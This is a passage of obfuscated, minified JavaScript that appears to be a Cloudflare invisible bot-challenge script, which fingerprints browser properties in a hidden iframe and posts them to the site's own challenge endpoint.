T(E,l)}});try{M=i[H]}catch(T){if(ps(dM.i)!==ps(dM.f))return'i';else{if(xB[ps(dM.H)][ps(dM.d)][ps(dM.Q)](xS,xu)){if(256>jF[ps(dM.M)](0)){for(iD=0;iV<io;iL<<=1,Q[ps(dM.I)](ic,Q[ps(dM.T)](iN,1))?(iz=0,iY[ps(dM.E)](Q[ps(dM.l)](ib,iq)),iP=0):iJ++,ih++);for(iB=iS[ps(dM.M)](0),iu=0;8>iO;iX=Q[ps(dM.A)](iU,1)|iy&1,f0==Q[ps(dM.G)](f1,1)?(f2=0,f3[ps(dM.E)](f4(f5)),f6=0):f7++,f8>>=1,iW++);}else{for(f9=1,fx=0;fg<fj;ff=Q[ps(dM.A)](fp,1)|fH,Q[ps(dM.I)](fd,Q[ps(dM.F)](fQ,1))?(fM=0,fI[ps(dM.E)](Q[ps(dM.a)](fT,fw)),fr=0):fE++,fl=0,fi++);for(fA=fG[ps(dM.s)](0),fF=0;16>fa;fK=Q[ps(dM.K)](fC<<1.3,1&fZ),fR==ft-1?(fk=0,fv[ps(dM.C)](Q[ps(dM.Z)](fm,fe)),fD=0):fV++,fo>>=1,fs++);}iC--,iZ==0&&(iR=it[ps(dM.R)](2,ik),iv++),delete im[ie]}else for(j6=j7[j8],j9=0;jx<jg;ji=Q[ps(dM.k)](jf,1)|1.3&jp,jH==Q[ps(dM.v)](jd,1)?(jQ=0,jM[ps(dM.m)](jI(jT)),jw=0):jr++,jE>>=1,jj++);jl--,jA==0&&jG++}}if(Q[ps(dM.e)](null,M))return void 0===M?'u':'x';if(Q[ps(dM.D)](ps(dM.V),typeof M))try{if(Q[ps(dM.o)]==typeof M[ps(dM.h)])return M[ps(dM.L)](function(){}),'p'}catch(l){}return j[ps(dM.c)][ps(dM.N)](M)?'a':M===j[ps(dM.c)]?'D':Q[ps(dM.n)](!0,M)?'T':!1===M?'F':(I=typeof M,ps(dM.z)==I?Q[ps(dM.Y)](fy,j,M)?'N':'f':fU[I]||'?')}function p5(db,dY,dn,pm,j,i,f,H,d){if(db={j:396,i:335,f:407,H:388,d:264,Q:318,M:421,I:275,T:182,E:172,l:170,A:184,G:331,F:190,a:203,s:184,K:369},dY={j:306,i:421,f:275,H:369,d:258},dn={j:352,i:182,f:396,H:259,d:267,Q:381,M:298,I:352,T:368,E:294},pm=p8,j={'RbDDE':function(Q,M){return M===Q},'bFrxT':pm(db.j),'mHmiv':function(Q,M){return Q(M)},'iujAT':pm(db.i),'yDsaM':function(Q){return Q()},'mkowD':pm(db.f),'tfpql':function(Q){return Q()},'YEVdP':function(Q,M){return M!==Q},'GTokT':pm(db.H)},i=fL[pm(db.d)],!i)return;if(!fB())return;(f=![],H=function(pe,Q,M,T,E){if(pe=pm,Q={},Q[pe(dn.j)]=function(I,T){return I+T},M=Q,!f){if(f=!![],!fB()){if(j[pe(dn.i)](pe(dn.f),j[pe(dn.H)]))return;else if(T=m[E],'f'===T&&(T='N'),D[T]){for(E=0;E<V[o[h]][pe(dn.d)];-1===L[T][pe(dn.Q)](c[N[n]][E])&&(z(Y[b[P]][E])||J[T][pe(dn.M)](M[pe(dn.I)]('o.',B[S[O]][E]))),E++);}else W[T]=X[U[y]][pe(dn.T)](function(x3){return'o.'+x3})}j[pe(dn.E)](fz,function(T){p6(i,T)})}},j[pm(db.Q)](fc[pm(db.M)],j[pm(db.I)]))?j[pm(db.T)](pm(db.E),j[pm(db.l)])?f(H):H():fL[pm(db.A)]?pm(db.G)!==pm(db.F)?fc[pm(db.A)](j[pm(db.a)],H):f[pm(db.s)](j[pm(db.a)],H):(d=fc[pm(db.K)]||function(){},fc[pm(db.K)]=function(pD){pD=pm,j[pD(dY.j)](d),fc[pD(dY.i)]!==j[pD(dY.f)]&&(fc[pD(dY.H)]=d,j[pD(dY.d)](H))})}function fy(i,f,d4,pa,H,d){return d4={j:220,i:288,f:200,H:310,d:261,Q:278,M:381,I:265},pa=p8,H={},H[pa(d4.j)]=function(Q,M){return Q instanceof M},H[pa(d4.i)]=function(Q,M){return Q<M},d=H,d[pa(d4.j)](f,i[pa(d4.f)])&&d[pa(d4.i)](0,i[pa(d4.f)][pa(d4.H)][pa(d4.d)][pa(d4.Q)](f)[pa(d4.M)](pa(d4.I)))}function fW(H,d,d1,pF,Q,M,I,T,E,l,A,G,F,a,s){if(d1={j:263,i:236,f:359,H:286,d:188,Q:339,M:273,I:360,T:264,E:218,l:332,A:350,G:221,F:180,a:162,s:255,K:174,C:390,Z:212,R:247,k:214,v:177,m:312,e:390,D:312,V:408,o:408,h:231,L:163,c:198,N:279,n:266,z:222,Y:249,b:370},pF=p8,Q={'uasQI':function(K,C){return K(C)},'uRIOc':pF(d1.j),'KgsGm':pF(d1.i),'SZDAp':function(K,C){return K+C},'dhhQq':pF(d1.f)},!Q[pF(d1.H)](fP,0))return![];I=(M={},M[pF(d1.d)]=H,M[pF(d1.Q)]=d,M);try{for(T=Q[pF(d1.M)][pF(d1.I)]('|'),E=0;!![];){switch(T[E++]){case'0':l=fL[pF(d1.T)];continue;case'1':A={},A[pF(d1.E)]=I,A[pF(d1.l)]=a,A[pF(d1.A)]=Q[pF(d1.G)],s[pF(d1.F)](fN[pF(d1.a)](A));continue;case'2':G=Q[pF(d1.s)](Q[pF(d1.K)]+fL[pF(d1.C)][pF(d1.Z)],pF(d1.R))+l.r+pF(d1.k);continue;case'3':s[pF(d1.v)]=function(){};continue;case'4':a=(F={},F[pF(d1.m)]=fL[pF(d1.e)][pF(d1.D)],F[pF(d1.V)]=fL[pF(d1.C)][pF(d1.o)],F[pF(d1.h)]=fL[pF(d1.C)][pF(d1.h)],F[pF(d1.L)]=fL[pF(d1.e)][pF(d1.c)],F[pF(d1.N)]=fO,F);continue;case'5':s[pF(d1.n)]=2500;continue;case'6':s[pF(d1.z)](pF(d1.Y),G);continue;case'7':s=new fL[(pF(d1.b))]();continue}break}}catch(K){}}function g(j,i,f,p){return j=j-160,f=x(),p=f[j],p}function x(dB){return dB='897599yzJsYz,from,kfhrj,SZDAp,pow,location,tfpql,bFrxT,3258042kOKLqj,toString,jCFXs,0|2|7|6|5|3|4|1,__CF$cv$params,[native code],timeout,length,SzVDU,xrZdN,xsHoW,undefined,YVOMl,uRIOc,clientInformation,mkowD,object,SpdiD,call,JBxy9,YwJFN,772308NgFYLu,hYVcW,YKtIc,uvbxW,EasuY,uasQI,1|2|0|4|3,ESppT,DWxoT,detail,navigator,yssQS,sort,mHmiv,KLiSh,JMfeF,onerror,push,yIhAO,vPQvt,/jsd/oneshot/d251aa49a8a3/0.1438337171337778:1768973020:zV0rcI880J0nXQHhOCM7QBDp56FKe-KKfLO-INg3pqU/,uoHPr,boolean,RwjMq,RNZiJ,yDsaM,AnIsL,auHWX,HYdBg,prototype,MoQKT,CnwA5,contentDocument,zrWUp,BrNek,Jufob,tTmBg,YEVdP,kCnAx,SODbN,random,number,Wsqhz,href,blpgl,YFxVM,HsplV,mOhPC,rnMoV,removeChild,DcBgN,chctx,WZDBH,PgovD,DOMContentLoaded,symbol,twllD,isNaN,TYlZ6,contentWindow,QPwby,TfzNp,coIcb,includes,RCWcN,tESZF,createElement,isArray,LgMOa,source,gpeKu,RDIvP,tabIndex,ubdcX,ExKCh,OdfjP,1870KcbhDx,keOQt,/cdn-cgi/challenge-platform/h/,split,pLQEx,csOcV,ZgjiU,pgVpe,appendChild,document,iframe,map,onreadystatechange,XMLHttpRequest,BYpli,12015248CmRqJx,concat,ZsSVF,0|4|1|3|2,BdEjd,NJIIh,9uhjfNk,style,sid,indexOf,xhr-error,NxVby,display: none,sokKv,VGVtS,function,TJMVn,body,_cf_chl_opt,eNBBo,error,aztHc,charCodeAt,getPrototypeOf,Yjodq,OWdKI,4|3|1|0|2,vzejf,qtnli,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,TorPE,Krfqy,lMwkq,wqIgB,MHnkd,loading,SSTpq3,event,LyzNF,onload,BEFnb,keys,AnVrO,splice,xsOhO,DAktj,pulNa,nwsFr,uLZsz,readyState,JyUIE,fDMmu,LgvaSkXli,pkLOA2,bScUX,rxvNi8,eUTMR,catch,http-code:,charAt,GTokT,OWNXx,ZMJhV,string,dhhQq,1140958DZlvbB,stDpI,ontimeout,join,yMdIW,send,d.cookie,RbDDE,1971830cFMBRl,addEventListener,fromCharCode,Set,EgDJq,AdeF3,MIjul,PutXz,now,Array,api,log,bind,szkJG,eiwKI,aUjz8,3tqZrER,Function,TWdiT,getOwnPropertyNames,iujAT,tnSyA,jVMTU,hDwBO,88QSEXET,zAXbz,YIbwn,yaKVa,randomUUID,AKGCx8,success,/invisible/jsd,tcAXL,yDyTR,bigint,errorInfoObject,lvlYl,jNwpL,KgsGm,open,floor,cloudflare-invisible,postMessage,vspHX,Object,YggbF,byPoa,error on cf_chl_props,LRmiB4,parent,stringify,PVmkh,hasOwnProperty,jsd,LE6$ODkHhS7cMiRmzro1j5elKTxq8dUvVI+N-FuBXGfPba93sWwCtypJng4Y2QA0Z,igYTz,zKYmd,iLKTX,ZFrTi,pRIb1,1940tGxXNA,yjSyS,PLYrG,CAkQV,/b/ov1/0.1438337171337778:1768973020:zV0rcI880J0nXQHhOCM7QBDp56FKe-KKfLO-INg3pqU/,iGwWW,POST,kEDAY,status'.split(','),x=function(){return dB},x()}function fB(Hn,pw,j,i,f,H,d,Q){for(Hn={j:398,i:345,f:360,H:189,d:223,Q:406,M:191,I:241},pw=p8,j={'RCWcN':pw(Hn.j),'MIjul':function(M,I){return M>I},'MHnkd':function(M,I){return M/I},'ZFrTi':function(M){return M()}},i=j[pw(Hn.i)][pw(Hn.f)]('|'),f=0;!![];){switch(i[f++]){case'0':if(j[pw(Hn.H)](H-d,Q))return![];continue;case'1':H=Math[pw(Hn.d)](j[pw(Hn.Q)](Date[pw(Hn.M)](),1e3));continue;case'2':return!![];case'3':d=j[pw(Hn.I)](fJ);continue;case'4':Q=3600;continue}break}}function p6(H,d,dJ,pV,Q,M,I,T,l){if(dJ={j:215,i:400,f:385,H:213,d:234,Q:224,M:277,I:392,T:193,E:295,l:350,A:224,G:380,F:409,a:385,s:232,K:225,C:293,Z:267,R:215,k:415,v:234,m:277,e:290,D:232},pV=p8,Q={},Q[pV(dJ.j)]=function(E,l){return E===l},Q[pV(dJ.i)]=function(E,l){return E+l},Q[pV(dJ.f)]=pV(dJ.H),Q[pV(dJ.d)]=pV(dJ.Q),Q[pV(dJ.M)]=pV(dJ.I),M=Q,!H[pV(dJ.T)])return;if(M[pV(dJ.j)](d,pV(dJ.H))){if(pV(dJ.E)===pV(dJ.E))I={},I[pV(dJ.l)]=pV(dJ.A),I[pV(dJ.G)]=H.r,I[pV(dJ.F)]=M[pV(dJ.a)],fL[pV(dJ.s)][pV(dJ.K)](I,'*');else{for(M[pV(dJ.C)](),l=0;l<I[pV(dJ.Z)];M[pV(dJ.R)](T[l],E[l+1])?l[pV(dJ.k)](M[pV(dJ.i)](l,1),1):l+=1);return A}}else T={},T[pV(dJ.l)]=M[pV(dJ.v)],T[pV(dJ.G)]=H.r,T[pV(dJ.F)]=M[pV(dJ.m)],T[pV(dJ.e)]=d,fL[pV(dJ.D)][pV(dJ.K)](T,'*')}function fY(Ht,pQ,i,f,H,d,Q,M){for(Ht={j:355,i:329,f:375,H:360,d:264,Q:355,M:322,I:329},pQ=p8,i={},i[pQ(Ht.j)]=function(I,T){return I!==T},i[pQ(Ht.i)]=function(I,T){return I<T},f=i,H=pQ(Ht.f)[pQ(Ht.H)]('|'),d=0;!![];){switch(H[d++]){case'0':Q=fL[pQ(Ht.d)];continue;case'1':M=Q.i;continue;case'2':return M;case'3':if(f[pQ(Ht.Q)](typeof M,pQ(Ht.M))||f[pQ(Ht.I)](M,30))return null;continue;case'4':if(!Q)return null;continue}break}}function p4(dv,pv,f,H,d,Q,M,I){f=(dv={j:274,i:291,f:347,H:367,d:379,Q:384,M:353,I:389,T:365,E:340,l:176,A:250,G:307,F:299,a:313,s:389,K:330},pv=p8,{'stDpI':function(T,E,l,A,G){return T(E,l,A,G)},'kEDAY':pv(dv.j),'AnIsL':pv(dv.i),'yIhAO':function(T,E,l,A,G){return T(E,l,A,G)}});try{return H=fc[pv(dv.f)](pv(dv.H)),H[pv(dv.d)]=pv(dv.Q),H[pv(dv.M)]='-1',fc[pv(dv.I)][pv(dv.T)](H),d=H[pv(dv.E)],Q={},Q=f[pv(dv.l)](pRIb1,d,d,'',Q),Q=pRIb1(d,d[f[pv(dv.A)]]||d[f[pv(dv.G)]],'n.',Q),Q=f[pv(dv.F)](pRIb1,d,H[pv(dv.a)],'d.',Q),fc[pv(dv.s)][pv(dv.K)](H),M={},M.r=Q,M.e=null,M}catch(T){return I={},I.r={},I.e=T,I}}}()